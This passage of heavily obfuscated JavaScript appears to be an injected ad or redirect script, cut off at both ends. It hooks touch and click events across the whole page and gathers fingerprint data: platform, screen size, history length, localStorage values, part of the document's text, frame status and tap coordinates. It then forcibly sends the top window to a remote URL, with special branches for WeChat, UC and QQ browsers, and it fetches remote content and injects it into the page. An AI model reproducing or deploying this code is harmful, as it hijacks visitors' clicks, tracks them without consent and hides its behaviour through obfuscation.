_0x4e7bea(_0x42cde1);},'XOkeH':_0x71ae35(0x30d),'jxqhx':function(_0x2c9214,_0x46de33){return _0x2c9214+_0x46de33;},'HuXxH':'&open_n=','Ouhgh':function(_0x59a56d,_0x251c49){return _0x59a56d+_0x251c49;},'PVoVT':_0x71ae35(0x291),'xiYIg':_0x71ae35(0x1d2),'SMFDa':_0x71ae35(0x215),'qbZlb':function(_0x59059f,_0x3d0126){return _0x59059f/_0x3d0126;},'nBzLs':function(_0x3363a0,_0x2d9d36){return _0x3363a0+_0x2d9d36;},'jFiOe':'&t=','OlDZG':function(_0x10b1d9,_0x48a08c){return _0x10b1d9==_0x48a08c;},'KKDfl':function(_0x4760c5,_0x28d0dc){return _0x4760c5(_0x28d0dc);},'YrBZX':function(_0x4a312e,_0x4f7c98){return _0x4a312e!=_0x4f7c98;},'heJOG':function(_0x5b7d94,_0x1665eb){return _0x5b7d94+_0x1665eb;},'NJPWW':_0x71ae35(0x1e5),'oxZNS':function(_0x4ac533,_0x13d968){return _0x4ac533>=_0x13d968;},'qumlE':_0x71ae35(0x300),'wlqrh':function(_0x12ada7,_0x368d9f){return _0x12ada7>=_0x368d9f;},'ZTsSD':_0x71ae35(0x1fd),'diBSe':'mqqbrowser','nibvL':function(_0x39c0d5,_0x253773){return _0x39c0d5+_0x253773;},'xDaqm':function(_0x1b7746,_0x1e0f4e){return _0x1b7746(_0x1e0f4e);},'iQUvf':function(_0x4fed6c,_0x45d5dc){return _0x4fed6c-_0x45d5dc;},'WLbxg':function(_0x452e54,_0x3afba1){return _0x452e54+_0x3afba1;},'jGLue':_0x71ae35(0x2d7),'PflQv':'touchend','DBixa':function(_0x5aeac0,_0x279964){return _0x5aeac0+_0x279964;},'WUpxP':_0x71ae35(0x239),'uFGOG':'2|0|4|5|1|3','dPOSs':function(_0x8075fb,_0x38d713){return _0x8075fb+_0x38d713;},'WHUnQ':_0x71ae35(0x277),'xfJEX':function(_0xc75f5b,_0x2346b4){return _0xc75f5b+_0x2346b4;},'BoCBG':_0x71ae35(0x2b0),'aqvcD':function(_0x2bb8ba,_0x3370b1){return _0x2bb8ba+_0x3370b1;},'bhaiG':function(_0x3777e7,_0x34bac3){return _0x3777e7+_0x34bac3;},'faoiz':'\x20~\x20.','ogQkm':function(_0x1a4883,_0x4b710d){return _0x1a4883+_0x4b710d;},'sEpHo':function(_0x418e92,_0xcd9d74){return _0x418e92+_0xcd9d74;},'Qlhmv':_0x71ae35(0x2b1),'YicXY':_0x71ae35(0x329),'nHFxC':function(_0x4b6809,_0x34832c){return _0x4b6809+_0x34832c;},'OLJhe':function(_0x3d45ad,_0xf551fe){return _0x3d45ad+_0xf551fe;},'cxTwe':function(_0x5dcc44,_0x1fb88d){return _0x5dcc44+_0x1fb88d;},'Qanwk':_0x71ae35(0x318),'ToSxl':function(_0x599089,_0x51cbf6){return _0x599089+_0x51cbf6;},'edPbY':_0x71ae35(0x322),'FErhx':function(_0x10843f,_0x202787){return _0x10843f==_0x202787;},'rXiuO':function(_0x2aec96,_0x10ed78){return _0x2aec96==_0x10ed78;},'pSWeP':function(_0x13fed1,_0x4423e7){return _0x13fed1+_0x4423e7;},'QVUQc':function(_0x42b8bd,_0x464cc9){return _0x42b8bd+_0x464cc9;},'UTBFD':function(_0x2eaca2,_0x5e94a9){return _0x2eaca2+_0x5e94a9;},'nagFe':function(_0x2ff310,_0x1672a7){return _0x2ff310+_0x1672a7;},'PhMJy':function(_0x258b05,_0xf58baa){return _0x258b05+_0xf58baa;},'dkcHz':_0x71ae35(0x200),'puioX':'style','VgpMg':_0x71ae35(0x310),'MuKoY':_0x71ae35(0x1fc),'ZxnXP':function(_0x3c9974,_0x584e2a){return _0x3c9974+_0x584e2a;},'MqUQr':_0x71ae35(0x293),'nUwZu':function(_0x4fe0ee,_0x34beac,_0x3c332d){return _0x4fe0ee(_0x34beac,_0x3c332d);},'BfNIM':function(_0x592109,_0x30dbff){return _0x592109/_0x30dbff;},'dRqMg':function(_0x426ff7,_0x419b82){return _0x426ff7<_0x419b82;},'ftbUL':function(_0xddc90,_0x1847cc){return _0xddc90<_0x1847cc;},'GdcRt':function(_0x564e4f,_0x68d4dc){return _0x564e4f+_0x68d4dc;},'wvnLO':function(_0x4f6b60,_0x24fb86){return _0x4f6b60+_0x24fb86;},'IPXRi':function(_0x5692d3,_0x546eea){return _0x5692d3+_0x546eea;},'CXIAC':function(_0x143468,_0x10c41d){return _0x143468+_0x10c41d;},'JJAcm':function(_0x1001bf,_0x2de6b2){return _0x1001bf+_0x2de6b2;},'Ixymk':function(_0x4f4266,_0xc2ed3){return _0x4f4266+_0xc2ed3;},'OBibb':_0x71ae35(0x309),'UodJn':function(_0x15894d,_0x17af89){return _0x15894d+_0x17af89;},'JQybD':function(_0x214ab0,_0xa53d76){return _0x214ab0*_0xa53d76;},'ISZyo':_0x71ae35(0x299),'tTFMP':function(_0x19c56e,_0x8ff186){return _0x19c56e*_0x8ff186;},'rnnxs':'px\x20-','siLqI':_0x71ae35(0x2ab),'rzBRM':'px\x20','QfyAf':_0x71ae35(0x2db),'anKVo':function(_0x42ba93,_0x4fe77c){return _0x42ba93+_0x4fe77c;},'QnTzA':_0x71ae35(0x1e7),'qmqFr':_0x71ae35(0x270),'MEeJZ':function(_0x546d9b,_0x4def53){return _0x546d9b-_0x4def53;},'uRwgI':function(_0xebb0cd,_0x5e95a6){return _0xebb0cd*_0x5e95a6;},'wgGPO':_0x71ae35(0x2c7),'ACRRs':function(_0x44ac0c,_0x54281f){return _0x44ac0c+_0x54281f;},'TkxSE':function(_0x1a5ad9,_0x54ddc9){return _0x1a5ad9+_0x54ddc9;},'kkHiC':function(_0x32abee,_0x175d37){return _0x32abee>=_0x175d37;},'PwPWN':_0x71ae35(0x258),'kaAmk':function(_0x26db0d,_0x3fc516){return _0x26db0d<=_0x3fc516;},'CIvna':function(_0x4fc4ca,_0x22aa67){return _0x4fc4ca+_0x22aa67;},'mBude':function(_0x3d342a,_0x2e3879){return _0x3d342a+_0x2e3879;},'LfesM':function(_0x3c89a7,_0x403bb1){return _0x3c89a7+_0x403bb1;},'mBNFW':function(_0x91c98a,_0xbf546b){return _0x91c98a+_0xbf546b;},'HaaLy':_0x71ae35(0x209),'CljvY':function(_0x537629,_0x32cc77){return _0x537629<=_0x32cc77;},'Kszuh':function(_0x67a490,_0x132a5f){return _0x67a490<=_0x132a5f;},'otYhN':function(_0x4bf239,_0x22f37b){return _0x4bf239+_0x22f37b;},'THHBi':_0x71ae35(0x2fc),'ldKVQ':function(_0x5cf54b,_0x3407eb){return _0x5cf54b+_0x3407eb;},'pOENT':function(_0x32fefc,_0x14e599){return _0x32fefc==_0x14e599;},'tHnqe':function(_0x20000a,_0xd174b1){return _0x20000a+_0xd174b1;},'hbxUS':_0x71ae35(0x27f),'QPmld':function(_0x25c5ac,_0x5241c0){return _0x25c5ac+_0x5241c0;},'whXCB':'afterend','WaYhF':function(_0x129cb6,_0x1b9fea){return _0x129cb6==_0x1b9fea;},'TwCBF':function(_0x3393d7,_0x15d60b){return _0x3393d7>_0x15d60b;},'lYKXw':_0x71ae35(0x251),'VTNAe':function(_0x4c6c24,_0x5c4ac8){return _0x4c6c24==_0x5c4ac8;},'FDKUK':'top:','ZKHrD':_0x71ae35(0x29b),'ggJiF':function(_0x511cbf,_0x4e23cf){return _0x511cbf+_0x4e23cf;},'rdYQD':function(_0x3fce7b,_0x5ae556){return _0x3fce7b+_0x5ae556;},'sBvdD':_0x71ae35(0x2cf),'PJlKV':_0x71ae35(0x302),'CZUaj':function(_0x5dbfae,_0x3246ae){return _0x5dbfae+_0x3246ae;},'XidyD':function(_0x25bca1,_0x501c53){return _0x25bca1==_0x501c53;},'sohaI':function(_0x3eac35,_0x27242a){return _0x3eac35==_0x27242a;},'iUJoO':function(_0x33a200,_0x1d1db1,_0x1b08f4){return _0x33a200(_0x1d1db1,_0x1b08f4);},'tduCM':function(_0x5c2dcc,_0x150618){return _0x5c2dcc>_0x150618;},'dPfwh':function(_0x43026e,_0x3e8e9c){return _0x43026e*_0x3e8e9c;},'eySDQ':_0x71ae35(0x2f3),'xFMwH':function(_0x15edba,_0x5f383e){return _0x15edba+_0x5f383e;},'fRRwE':function(_0xaabf99,_0x5d6914){return _0xaabf99+_0x5d6914;},'vfRMN':_0x71ae35(0x2f1),'UaDKP':function(_0x4e9bc8,_0xc6b358){return _0x4e9bc8*_0xc6b358;},'TABoh':function(_0x5dc737,_0x541b0a){return _0x5dc737(_0x541b0a);},'ALqQD':function(_0x2444b8,_0x5e9862){return _0x2444b8/_0x5e9862;},'WqTJM':function(_0x5d780d,_0x4b10b4){return _0x5d780d+_0x4b10b4;},'eDZyd':function(_0x2dd208,_0x49dc95){return _0x2dd208+_0x49dc95;},'YEGNN':_0x71ae35(0x2fb),'orBkK':function(_0x5689b9,_0x5a6664){return _0x5689b9>=_0x5a6664;},'vhgFb':'uiuiui','hgYFI':function(_0x1533e6,_0xcd6f05){return _0x1533e6+_0xcd6f05;},'GyHex':_0x71ae35(0x2fd),'WpoQg':function(_0x28f6ec,_0xcbfdeb){return _0x28f6ec==_0xcbfdeb;},'DsIIp':function(_0x467f60,_0x51310c){return _0x467f60/_0x51310c;},'vfEEC':function(_0x38abdb,_0x2815c1){return _0x38abdb*_0x2815c1;},'mNiGW':function(_0x512a83,_0xbec9a6){return _0x512a83/_0xbec9a6;},'FhBfv':function(_0x1fc258,_0x5be95f){return _0x1fc258-_0x5be95f;},'ZuyNf':function(_0x448260,_0x4618c9){return _0x448260*_0x4618c9;},'wqRnY':function(_0x3da053,_0x39c74f){return _0x3da053/_0x39c74f;},'ecklu':function(_0x53959f,_0x407207){return _0x53959f*_0x407207;},'BxeEa':function(_0x437c58,_0x1f2b43){return _0x437c58+_0x1f2b43;},'IsAbc':function(_0x4d766d,_0x1675c6){return _0x4d766d+_0x1675c6;},'GRwfa':function(_0x241984,_0x1d55c6){return _0x241984+_0x1d55c6;},'ZMIDw':function(_0x20f451,_0x41f782){return _0x20f451+_0x41f782;},'vBbEa':_0x71ae35(0x325),'bEgXb':function(_0x531530,_0x4f4162){return _0x531530/_0x4f4162;},'jdITR':function(_0xa0f769,_0x9802f1){return _0xa0f769*_0x9802f1;},'WvULk':function(_0x499e98,_0x543702){return _0x499e98-_0x543702;},'RiUkq':_0x71ae35(0x2f2),'vTFrD':_0x71ae35(0x28b)},_0x4a9978=Math[_0x71ae35(0x23d)]()[_0x71ae35(0x30a)](0x24)[_0x71ae35(0x1ee)](Math[_0x71ae35(0x24b)](_0x409310[_0x71ae35(0x25a)](_0x409310[_0x71ae35(0x28a)](0x6,Math['random']()),0x2)));if(null==window[_0x4a9978]){var _0x5197b5=window[_0x4a9978]={},_0x33c187=0x0,_0x26e02f=0x0,_0x4dd0fd=0x0;if(_0x5197b5['$']=function(_0x4bbae8){var _0x36d508=_0x71ae35;return'.'==_0x4bbae8[_0x36d508(0x1ee)](0x0,0x1)?document[_0x36d508(0x2ee)](_0x4bbae8[_0x36d508(0x1ee)](0x1)):_0x409310[_0x36d508(0x2c1)]('#',_0x4bbae8[_0x36d508(0x1ee)](0x0,0x1))?document[_0x36d508(0x268)](_0x4bbae8[_0x36d508(0x1ee)](0x1)):document[_0x36d508(0x1f8)](_0x4bbae8);},_0x5197b5['rc']=function(_0x2c77f4){var _0x1327ec=_0x71ae35,_0x51549c=_0x409310[_0x1327ec(0x31d)],_0x16edd0='';for(i=0x0;_0x409310[_0x1327ec(0x298)](i,_0x2c77f4);i++)_0x16edd0+=_0x51549c['charAt'](Math[_0x1327ec(0x24b)](_0x409310[_0x1327ec(0x29e)](0x33,Math['random']())));return _0x16edd0;},_0x5197b5[_0x71ae35(0x2bd)]=function(_0x3b437d){var _0xd05fbb=_0x71ae35,_0x32e285,_0x3276cf=new RegExp(_0x409310['NWVOU'](_0x409310[_0xd05fbb(0x31a)],_0x3b437d)+_0x409310['fWTzD']);return(_0x32e285=document['cookie'][_0xd05fbb(0x2cd)](_0x3276cf))?unescape(_0x32e285[0x2]):null;},_0x5197b5[_0x71ae35(0x253)]=function(_0x21b2b2,_0x25912f,_0x20bb53){var _0xc68801=_0x71ae35,_0x40e03d=new Date();_0x40e03d[_0xc68801(0x2aa)](_0x409310['LgVny'](_0x40e03d[_0xc68801(0x2a6)](),0x3e8*_0x20bb53)),document[_0xc68801(0x266)]=_0x409310[_0xc68801(0x203)](_0x409310['qFcqS']+_0x21b2b2,'=')+escape(_0x25912f)+_0x409310[_0xc68801(0x301)]+_0x40e03d['toGMTString']();},_0x5197b5['isCook']=function(){var _0x3f2881=_0x71ae35;return _0x5197b5[_0x3f2881(0x253)](_0x409310[_0x3f2881(0x278)],'1'),'1'==_0x5197b5[_0x3f2881(0x2bd)](_0x3f2881(0x2b6));},_0x5197b5[_0x71ae35(0x261)]=function(){var _0x43c3d3=_0x71ae35;return document[_0x43c3d3(0x32f)][_0x43c3d3(0x2a0)]||document[_0x43c3d3(0x2bb)]['scrollTop'];},_0x5197b5[_0x71ae35(0x21d)]=function(_0x2f83a4){var _0x56f432=_0x71ae35,_0x4df5e6=document[_0x56f432(0x20d)](_0x409310[_0x56f432(0x1ef)]);_0x4df5e6[_0x56f432(0x2f4)]=_0x2f83a4;var _0x5099ab=document[_0x56f432(0x1f8)](_0x56f432(0x28e))[0x0];_0x5099ab['parentNode'][_0x56f432(0x1ff)](_0x4df5e6,_0x5099ab);},_0x5197b5['cLab']=function(_0x7e3833){var _0x448367=_0x71ae35;return document[_0x448367(0x20d)](_0x7e3833);},_0x5197b5['open']=function(_0x33c9b6){var _0x22a680=_0x71ae35,_0x47d813=_0x409310[_0x22a680(0x21f)][_0x22a680(0x292)]('|'),_0x339dc2=0x0;while(!![]){switch(_0x47d813[_0x339dc2++]){case'0':var _0x4d48a3=0x1;continue;case'1':var _0x15c280=event||window[_0x22a680(0x269)],_0x299f5a=cy=0x0;continue;case'2':if(_0x5197b5[_0x22a680(0x2bd)](_0x409310[_0x22a680(0x1d1)]))return!0x1;continue;case'3':if(_0x5197b5[_0x22a680(0x2de)]()){var _0x32e23d=_0x5197b5[_0x22a680(0x2bd)](_0x409310[_0x22a680(0x243)](_0x409310[_0x22a680(0x1e8)],_0x33c9b6['id']));if(_0x32e23d)new Array(),_0x4d48a3=_0x32e23d[_0x22a680(0x292)](':')['length'];}continue;case'4':_0x409310['cAUQG']('0',_0x33c9b6['is_not'])&&(_0x343c7c+=_0x22a680(0x321)+_0x33c9b6[_0x22a680(0x2be)]),_0x343c7c+=_0x409310[_0x22a680(0x203)](_0x409310[_0x22a680(0x244)],_0x409310['EpUTI'](parseInt,(new Date()['getTime']()-_0x33c9b6['time'])/0x3e8)),_0x343c7c+=_0x409310[_0x22a680(0x229)](_0x409310[_0x22a680(0x243)](_0x409310[_0x22a680(0x204)](_0x409310[_0x22a680(0x229)](_0x409310[_0x22a680(0x243)](_0x409310['PdTOV'](_0x409310[_0x22a680(0x27b)](_0x409310[_0x22a680(0x283)](_0x409310['gnSFI'](_0x409310[_0x22a680(0x2ac)],window[_0x22a680(0x2b8)]?0x1:0x0),'_'),navigator['platform'])+'_',_0x33c187),'_'),_0x26e02f),'_'),_0x4dd0fd)+'_',parseInt(localStorage[_0x22a680(0x25d)](_0x409310['rTexT']))),_0x343c7c+=_0x409310[_0x22a680(0x238)](_0x409310[_0x22a680(0x305)],encodeURIComponent(_0x5197b5['de'](document[_0x22a680(0x1f0)][_0x22a680(0x1ee)](0x0,0x96)))),_0x343c7c+=_0x409310[_0x22a680(0x243)](_0x22a680(0x328),_0x409310['FSgpo'](encodeURIComponent,_0x5197b5['de'](document[_0x22a680(0x21e)][_0x22a680(0x1ee)](0x0,0x96)))),_0x343c7c+=_0x409310[_0x22a680(0x23c)],_0x343c7c+=_0x409310[_0x22a680(0x204)](_0x409310['LgVny'](_0x409310[_0x22a680(0x315)]('&screen=',window['screen'][_0x22a680(0x23a)]),'*'),window[_0x22a680(0x210)][_0x22a680(0x2a3)]),_0x343c7c+=_0x409310[_0x22a680(0x31f)]+(_0x409310[_0x22a680(0x24a)](self,top)?0x1:0x0),_0x343c7c+=_0x409310[_0x22a680(0x23f)]+history['length'],_0x343c7c+=_0x409310[_0x22a680(0x25f)](_0x409310['pqlSD'],_0x4d48a3),_0x343c7c+=_0x409310[_0x22a680(0x203)](_0x409310['LgVny'](_0x409310[_0x22a680(0x1de)],_0x409310[_0x22a680(0x2d9)](parseInt,_0x299f5a)),'*')+parseInt(cy),_0x343c7c+=_0x409310[_0x22a680(0x204)](_0x409310[_0x22a680(0x21a)],_0x33c9b6[_0x22a680(0x286)]),_0x343c7c+=_0x409310[_0x22a680(0x2a1)](_0x409310['HuXxH'],_0x33c9b6[_0x22a680(0x225)]),_0x343c7c+=_0x409310[_0x22a680(0x26d)](_0x409310[_0x22a680(0x24c)],localStorage[_0x22a680(0x25d)](_0x409310['xiYIg'])),_0x343c7c+=_0x409310[_0x22a680(0x229)](_0x409310[_0x22a680(0x27c)],localStorage[_0x22a680(0x25d)](_0x22a680(0x2ef))),_0x343c7c+=_0x409310[_0x22a680(0x243)](_0x22a680(0x201),parseInt(_0x409310['qbZlb'](new Date()[_0x22a680(0x2a6)](),0x3e8))),_0x343c7c+=_0x409310[_0x22a680(0x228)](_0x409310[_0x22a680(0x2cc)],Math['random']()),_0x409310[_0x22a680(0x2d1)](_0x22a680(0x226),_0x33c9b6['user_agent'][_0x22a680(0x2cd)](/MicroMessenger/i))?_0x5197b5[_0x22a680(0x21d)](_0x33c9b6['purl']+_0x343c7c):(_0x33c9b6[_0x22a680(0x2da)]=_0x409310[_0x22a680(0x276)](parseInt,Date[_0x22a680(0x2e2)]()),_0x409310['YrBZX'](top[_0x22a680(0x218)],self[_0x22a680(0x218)])?top['location']=_0x409310[_0x22a680(0x25c)](_0x33c9b6[_0x22a680(0x236)],_0x343c7c)+_0x409310['NJPWW']:(window[_0x22a680(0x218)][_0x22a680(0x2e0)]=_0x409310[_0x22a680(0x229)](_0x33c9b6[_0x22a680(0x236)],_0x343c7c)+_0x409310[_0x22a680(0x211)],(_0x409310[_0x22a680(0x24f)](_0x33c9b6['user_agent'][_0x22a680(0x222)](_0x409310['qumlE']),0x0)||_0x409310['wlqrh'](_0x33c9b6['user_agent'][_0x22a680(0x222)](_0x409310['ZTsSD']),0x0)||_0x33c9b6[_0x22a680(0x22a)][_0x22a680(0x222)](_0x409310['diBSe'])>=0x0)&&_0x5197b5[_0x22a680(0x21d)](_0x409310[_0x22a680(0x229)](_0x409310['nibvL'](_0x33c9b6[_0x22a680(0x236)],_0x343c7c),_0x22a680(0x289)))),setTimeout(function(){var _0xb9e866=_0x22a680;_0x21784c[_0xb9e866(0x265)](_0x21784c[_0xb9e866(0x1d3)](parseInt,_0x21784c[_0xb9e866(0x2ed)](_0x21784c[_0xb9e866(0x32e)](Date[_0xb9e866(0x2e2)](),0x7d0),_0x21784c['KvsVU'](parseInt,_0x33c9b6[_0xb9e866(0x2a7)]))),_0x33c9b6[_0xb9e866(0x2da)])&&_0x5197b5['CScr'](_0x21784c['BjDKP'](_0x21784c['BjDKP'](_0x33c9b6['purl'],_0x343c7c),_0x21784c[_0xb9e866(0x1e3)]));},0x7d0));continue;case'5':var _0x21784c={'OraBS':function(_0x11c963,_0x4285f0){return _0x409310['QDogI'](_0x11c963,_0x4285f0);},'KvsVU':function(_0x560df5,_0x4e31b5){var _0x3b9b10=_0x22a680;return _0x409310[_0x3b9b10(0x295)](_0x560df5,_0x4e31b5);},'doOds':function(_0x4377d0,_0x46e128){var _0x367ea8=_0x22a680;return _0x409310[_0x367ea8(0x267)](_0x4377d0,_0x46e128);},'JMOcJ':function(_0x15a170,_0x4affc3){return _0x15a170-_0x4affc3;},'BjDKP':function(_0x19dbdb,_0x12fee6){return _0x409310['WLbxg'](_0x19dbdb,_0x12fee6);},'gGtwz':_0x22a680(0x26e)};continue;case'6':_0x15c280&&_0x409310['jGLue']==_0x15c280['type']&&(_0x299f5a=_0x15c280[_0x22a680(0x219)][0x0][_0x22a680(0x27a)],cy=_0x15c280[_0x22a680(0x219)][0x0]['clientY']),_0x15c280&&_0x409310[_0x22a680(0x240)]==_0x15c280[_0x22a680(0x286)]&&(_0x299f5a=_0x15c280['changedTouches'][0x0][_0x22a680(0x27a)],cy=_0x15c280[_0x22a680(0x235)][0x0][_0x22a680(0x20c)]),_0x15c280&&_0x409310[_0x22a680(0x2c1)]('click',_0x15c280['type'])&&(_0x299f5a=_0x15c280[_0x22a680(0x27a)],cy=_0x15c280[_0x22a680(0x20c)]);continue;case'7':_0x33c9b6['open_n']+=0x1;continue;case'8':_0x5197b5[_0x22a680(0x253)](_0x22a680(0x206),'1',0x2);continue;case'9':var _0x343c7c=_0x409310[_0x22a680(0x24e)](_0x409310[_0x22a680(0x223)],_0x33c9b6['id'])+_0x22a680(0x27e)+_0x33c9b6['is_not'];continue;}break;}},_0x5197b5[_0x71ae35(0x2b3)]=function(_0x4edb8d){var _0x42630c=_0x71ae35,_0x4d1cfd=_0x409310[_0x42630c(0x2bc)][_0x42630c(0x292)]('|'),_0x20b0b8=0x0;while(!![]){switch(_0x4d1cfd[_0x20b0b8++]){case'0':var _0x5a421e=_0x4edb8d[_0x42630c(0x273)];continue;case'1':if(_0x3fd8e5[_0x42630c(0x214)]=_0x5a421e,_0x3fd8e5['id']=_0x174368,document['head'][_0x42630c(0x303)](_0x3fd8e5),!_0x5197b5['$'](_0x409310[_0x42630c(0x1d6)]('#',_0x3a520d))){var _0x316b9f=document[_0x42630c(0x20d)](_0x409310[_0x42630c(0x2e8)]);_0x316b9f['id']=_0x3a520d,document[_0x42630c(0x2bb)][_0x42630c(0x303)](_0x316b9f);}continue;case'2':_0x5197b5['$'](_0x409310['xfJEX']('#',_0x174368))&&_0x5197b5['$'](_0x409310['LgVny']('#',_0x174368))['remove']();continue;case'3':_0x5197b5[_0x42630c(0x20a)](_0x4edb8d);continue;case'4':_0x5a421e+=_0x409310[_0x42630c(0x312)],_0x5a421e+=_0x409310[_0x42630c(0x296)](_0x409310[_0x42630c(0x1eb)]('#',_0x3a520d)+_0x409310['faoiz']+_0x1f4ff6,_0x42630c(0x2eb)),_0x5a421e+=_0x409310[_0x42630c(0x32c)](_0x409310['ogQkm'](_0x409310[_0x42630c(0x28f)]('#',_0x3a520d)+_0x409310['Qlhmv'],_0x5e220f),_0x409310['YicXY']),_0x5a421e+=_0x409310['DBixa'](_0x409310[_0x42630c(0x1e9)](_0x409310[_0x42630c(0x2bf)](_0x409310[_0x42630c(0x1fe)]('#',_0x3a520d),_0x42630c(0x2b1)),_0x5e220f),_0x409310[_0x42630c(0x207)]),_0x5a421e+=_0x409310[_0x42630c(0x28f)](_0x409310[_0x42630c(0x28f)](_0x409310[_0x42630c(0x237)]('#',_0x3a520d),_0x409310[_0x42630c(0x1f1)])+_0x5e220f,_0x409310['edPbY']);continue;case'5':var _0x3fd8e5=document[_0x42630c(0x20d)](_0x42630c(0x273));continue;}break;}},_0x5197b5[_0x71ae35(0x20a)]=function(_0x40c97c){var _0x245941=_0x71ae35;if(_0x40c97c[_0x245941(0x227)]){let _0x162637=new XMLHttpRequest();_0x162637[_0x245941(0x2c8)]=function(){var _0x20257d=_0x245941;if(0x4===_0x162637[_0x20257d(0x271)]&&(_0x409310['FErhx'](0xc8,_0x162637[_0x20257d(0x272)])||_0x409310[_0x20257d(0x2ba)](0x130,_0x162637[_0x20257d(0x272)]))){var _0x2ec661=_0x162637[_0x20257d(0x26b)];if(_0x2ec661){_0x5197b5['$'](_0x409310['cxTwe']('#',_0xc5ced6))&&_0x5197b5['$'](_0x409310[_0x20257d(0x20f)]('#',_0xc5ced6))[_0x20257d(0x2ec)]();var _0x41bd62=_0x409310['zdjrZ'](_0x409310[_0x20257d(0x27d)](_0x409310[_0x20257d(0x307)](_0x409310[_0x20257d(0x232)](_0x409310['PhMJy']('#',_0x3a520d),_0x409310[_0x20257d(0x247)]),_0x1f4ff6),_0x409310['dkcHz'])+_0x5197b5['de'](_0x2ec661),_0x20257d(0x1d7)),_0x4251f9=document['createElement'](_0x409310[_0x20257d(0x2c3)]);_0x4251f9[_0x20257d(0x214)]=_0x41bd62,_0x4251f9['id']=_0xc5ced6,document[_0x20257d(0x22f)]['appendChild'](_0x4251f9);}}},_0x162637[_0x245941(0x2af)]('GET',_0x40c97c['murl']+'/'+_0x40c97c[_0x245941(0x227)],!0x0),_0x162637[_0x245941(0x320)]();}_0x5197b5[_0x245941(0x285)](_0x40c97c),_0x5197b5[_0x245941(0x2ad)](_0x40c97c);},_0x5197b5[_0x71ae35(0x285)]=function(_0x1c55c2){var _0x3393f6=_0x71ae35;window[_0x3393f6(0x304)](_0x409310[_0x3393f6(0x323)],function(_0x4623de){var _0xad2b1a=_0x3393f6;_0x5197b5[_0xad2b1a(0x324)](_0x4623de[_0xad2b1a(0x219)][0x0][_0xad2b1a(0x20c)],_0x1c55c2);}),window[_0x3393f6(0x304)](_0x3393f6(0x311),function(_0x25fb42){var _0x1656a6=_0x3393f6;_0x5197b5[_0x1656a6(0x324)](_0x25fb42['changedTouches'][0x0][_0x1656a6(0x20c)],_0x1c55c2);}),window[_0x3393f6(0x304)](_0x409310['VgpMg'],function(_0x507765){var _0x582660=_0x3393f6;_0x5197b5[_0x582660(0x324)](_0x507765[_0x582660(0x20c)],_0x1c55c2);});},_0x5197b5[_0x71ae35(0x324)]=function(_0x108491,_0x1ee717){var _0x5b86dc=_0x71ae35,_0x23ea84={'lUIlY':function(_0x4a9ddd,_0x572ab3){var _0x320428=a0_0x3b87;return _0x409310[_0x320428(0x267)](_0x4a9ddd,_0x572ab3);},'YlnRT':_0x5b86dc(0x1fc),'Micki':function(_0x23aaa0,_0x1b24ef){return _0x409310['QDogI'](_0x23aaa0,_0x1b24ef);},'tZQRO':function(_0x28636b,_0x287e9f){return _0x28636b-_0x287e9f;},'enmFE':_0x5b86dc(0x293)};if('1'==_0x1ee717['position']){if(_0x108491<_0x1ee717[_0x5b86dc(0x2a3)])try{_0x1ee717[_0x5b86dc(0x286)]=_0x409310[_0x5b86dc(0x2a5)],_0x5197b5[_0x5b86dc(0x2af)](_0x1ee717);}catch(_0x57bb88){_0x5197b5[_0x5b86dc(0x205)](_0x57bb88);}else{if(_0x409310[_0x5b86dc(0x298)](_0x108491,_0x409310[_0x5b86dc(0x1d5)](_0x1ee717[_0x5b86dc(0x2a3)],_0x1ee717['hiheight'])))try{_0x5197b5[_0x5b86dc(0x261)]()>=0xa&&(_0x1ee717[_0x5b86dc(0x286)]=_0x409310[_0x5b86dc(0x282)],_0x5197b5[_0x5b86dc(0x2af)](_0x1ee717));}catch(_0x39e32d){_0x5197b5[_0x5b86dc(0x205)](_0x39e32d);}}}else _0x409310[_0x5b86dc(0x245)](setTimeout,function(){var _0x56af0f=_0x5b86dc,_0x4b7d76=window[_0x56af0f(0x24d)];if(_0x23ea84[_0x56af0f(0x32a)](_0x4b7d76,_0x108491)<_0x1ee717[_0x56af0f(0x2a3)])try{_0x1ee717[_0x56af0f(0x286)]=_0x23ea84[_0x56af0f(0x2dd)],_0x5197b5[_0x56af0f(0x2af)](_0x1ee717);}catch(_0x32b382){_0x5197b5[_0x56af0f(0x205)](_0x32b382);}else{if(_0x23ea84['Micki'](_0x23ea84['tZQRO'](_0x4b7d76,_0x108491),_0x1ee717['height']+_0x1ee717[_0x56af0f(0x28d)]))try{_0x1ee717[_0x56af0f(0x286)]=_0x23ea84[_0x56af0f(0x22c)],_0x5197b5['open'](_0x1ee717);}catch(_0x10a32d){_0x5197b5[_0x56af0f(0x205)](_0x10a32d);}}},0xc8);},_0x5197b5[_0x71ae35(0x2ad)]=function(_0x34e069){var _0x48ebd4=_0x71ae35,_0x2beb22={'HwNwm':_0x409310['MuKoY']};for(var _0x1e7eec=_0x409310[_0x48ebd4(0x1f4)](_0x34e069['height'],0x4),_0x4b2a26=_0x409310[_0x48ebd4(0x2c6)](_0x34e069[_0x48ebd4(0x23a)],0xa),_0x3daef9=0x0;_0x409310['dRqMg'](_0x3daef9,0x4);_0x3daef9++)for(var _0x50a44a=0x0;_0x409310[_0x48ebd4(0x2c0)](_0x50a44a,0xa);_0x50a44a++){if(_0x5197b5['$'](_0x409310[_0x48ebd4(0x2df)](_0x409310['wvnLO'](_0x409310[_0x48ebd4(0x1e9)](_0x409310['Stblx']('#',_0x1f4ff6)+'_',_0x3daef9),'_'),_0x50a44a))&&_0x5197b5['$'](_0x409310[_0x48ebd4(0x2df)](_0x409310[_0x48ebd4(0x1f7)](_0x409310[_0x48ebd4(0x238)]('#',_0x1f4ff6)+'_',_0x3daef9),'_')+_0x50a44a)[_0x48ebd4(0x2ec)](),'1'==_0x34e069[_0x48ebd4(0x2e1)])var 